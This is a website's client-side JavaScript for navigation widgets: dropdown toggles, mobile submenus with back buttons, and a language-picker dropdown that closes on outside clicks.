document.addEventListener("DOMContentLoaded", function () {
    const dropdownToggles = document.querySelectorAll(".dropdown-selected");

    dropdownToggles.forEach(function (toggle) {
        const dropdownOptions = toggle.nextElementSibling;

        toggle.addEventListener("click", function (event) {
            event.stopPropagation(); // Prevent immediate closing from document click
            dropdownOptions.classList.toggle("show");
        });

        // Close dropdown when clicking outside
        document.addEventListener("click", function (event) {
            if (!toggle.contains(event.target) && !dropdownOptions.contains(event.target)) {
                dropdownOptions.classList.remove("show");
            }
        });
    });
});

    document.addEventListener('DOMContentLoaded', function() {
        const mobileMenu = document.getElementById('mobileMenu');
        // const mobileMenuClose = document.getElementById('mobileMenuClose');

        // Close mobile menu
        // mobileMenuClose.addEventListener('click', () => {
        //     mobileMenu.classList.add('hidden');
        // });

        // Handle submenu toggles inside mobile menu
        document.querySelectorAll('.regionalsubmenu-toggle').forEach(toggle => {
            toggle.addEventListener('click', (e) => {
                e.preventDefault();
                const submenu = toggle.nextElementSibling;
                if (!submenu) return;
                    //do normal - no submenu
                if (submenu.classList.contains('hidden')) {
                    // Show submenu
                    
                    document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.add('hidden'));
                    submenu.classList.remove('hidden');

                } else {
                    // Hide submenu
                 
                    submenu.classList.add('hidden');

                }
            });
        });

        // Handle back buttons inside submenus
        document.querySelectorAll('.back-btn').forEach(backBtn => {
            backBtn.addEventListener('click', () => {
                const submenu = backBtn.closest('.regionalsubmenu');
                 document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.remove('hidden'));
                  document.querySelectorAll('.regionalsubmenu').forEach(item => item.classList.add('hidden'));
                if (submenu) {
                    submenu.classList.add('hidden');
                }
               
            });
        });


        (() => {
            document.querySelectorAll('.custom-dropdown').forEach(dropdown => {
                var languagePickerIcon = dropdown.querySelector('#language-picker-icon');
                const toggle = dropdown.querySelector('.dropdown-toggle');
                const menu = dropdown.querySelector('.dropdown-menu');
        
                toggle.addEventListener('click', e => {
                    e.stopPropagation();
                    menu.classList.toggle('hidden');
                    languagePickerIcon.classList.toggle('rotate-180');
                });
        
                // Close dropdown when clicking outside
                document.addEventListener('click', e => {
                    if (!dropdown.contains(e.target)) {
                        menu.classList.add('hidden');
                        languagePickerIcon.classList.toggle('rotate-180');
                    }
                });
            });
        })();



    });
    
